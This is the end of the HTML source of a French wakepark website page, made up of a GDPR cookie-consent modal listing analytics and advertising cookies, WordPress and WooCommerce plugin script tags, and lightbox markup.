                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cd8c869fc9","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_16699805-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['16699805'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-16699805","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/journee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon/56764425_2086006784829655_4094317775529443328_n-jpg/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="16699805" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
